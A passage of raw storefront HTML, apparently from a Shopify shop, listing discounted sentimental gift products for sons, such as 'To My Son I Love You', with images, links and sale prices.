      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7166913380445"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son-Win or Learn"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7153482858589-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2ebe7a3d-158c-4323-a2a6-c7a78a5c2a27.jpg?v=1707229495&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-win-or-learn"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7153482858589"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7153482858589 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7153482858589"
              >
                Son-Win or Learn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7153482858589"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7153482858589"
            
          >
            <a
              href="/en-fi/products/son-win-or-learn"
              id="CardLink-template--18597271208029__main-collection-product-grid-7153482858589"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7153482858589 Badge-template--18597271208029__main-collection-product-grid-7153482858589"
            >
              Son-Win or Learn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7153482858589" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7153482858589"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son-Proudest Achievement"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7150985347165-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4350_transformation_11571_1a361f25-510d-4ad0-ba64-9a52a28634a7.jpg?v=1707229489&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-proudest-achievement"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7150985347165"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7150985347165 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7150985347165"
              >
                Son-Proudest Achievement
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7150985347165"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7150985347165"
            
          >
            <a
              href="/en-fi/products/son-proudest-achievement"
              id="CardLink-template--18597271208029__main-collection-product-grid-7150985347165"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7150985347165 Badge-template--18597271208029__main-collection-product-grid-7150985347165"
            >
              Son-Proudest Achievement
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7150985347165" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7150985347165"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17960.jpg?v=1701972908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Son I Love You"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7138421145693-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_4de8c078-8501-4ed7-a8f8-053be08cfbea.jpg?v=1701972900&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/to-my-son-i-love-you"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7138421145693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7138421145693 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7138421145693"
              >
                To My Son I Love You
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7138421145693"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7138421145693"
            
          >
            <a
              href="/en-fi/products/to-my-son-i-love-you"
              id="CardLink-template--18597271208029__main-collection-product-grid-7138421145693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7138421145693 Badge-template--18597271208029__main-collection-product-grid-7138421145693"
            >
              To My Son I Love You
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7138421145693" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $44.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $44.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7138421145693"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_2f325f27-0646-4f91-bafa-22b049537bc5.jpg?v=1701980712&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The 89 Reasons Love You Forever Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7106501705821-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_753d1d81-2a8c-40d8-96ad-2f2dafa0ec74.jpg?v=1701980707&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/the-love-you-forever-bracelet"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7106501705821"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7106501705821 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7106501705821"
              >
                The 89 Reasons Love You Forever Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7106501705821"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7106501705821"
            
          >
            <a
              href="/en-fi/products/the-love-you-forever-bracelet"
              id="CardLink-template--18597271208029__main-collection-product-grid-7106501705821"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7106501705821 Badge-template--18597271208029__main-collection-product-grid-7106501705821"
            >
              The 89 Reasons Love You Forever Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7106501705821" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $64.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7106501705821"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_b355efd2-da26-4b76-94b7-e6f2d540ca7d.jpg?v=1701973034&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Son - Love You Forever"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7106152136797-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212_5639e316-93f0-4fe5-83fc-c9afe85c5f9b.jpg?v=1701973027&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/to-my-son-love-you-forever-1"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7106152136797"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7106152136797 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7106152136797"
              >
                To My Son - Love You Forever
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7106152136797"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7106152136797"
            
          >
            <a
              href="/en-fi/products/to-my-son-love-you-forever-1"
              id="CardLink-template--18597271208029__main-collection-product-grid-7106152136797"
              class="full-unstyled-link"
